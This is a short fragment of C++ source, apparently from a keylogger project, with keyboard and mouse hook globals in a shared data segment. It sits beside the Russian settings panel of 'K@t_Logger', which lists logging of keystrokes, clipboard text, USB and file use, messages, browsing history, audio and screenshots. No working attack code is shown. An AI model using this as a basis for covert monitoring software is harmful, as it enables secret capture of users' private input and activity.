 common1.cpp screencapture.cpp hooks.cpp MainWndDlg.cpp* MainWnd.cpp
25 #include <shlwapi.h>
26 #include <Tlhelp32.h>
27 #include "hooks.h"
28 #include "stdio.h"
29 #include "common1.h"
30 #include "SafeLogger.h"
31 #include <io.h>
32
33
34
35
36 #define  BUFFSIZE 200
37 #define EXEC(x,y) ExecuteMin(x,y)
38 HINSTANCE h_lang =0;
39
40 #pragma data_seg(".hdata")
41 CRITICAL_SECTION critical_sect;
42 HHOOK hKeyHook = NULL;
43 HHOOK hMouseHook = NULL;
K []
Свойства: K@t_Logger
--- Общие Запись звука Снимки экрана
Записывать в журнал:
Нажатия клавиш
Содержания буфера обмена (только текст)
Использование USB накопителей, файлов и папок
Сообщения
История Интернет активности. URL-адреса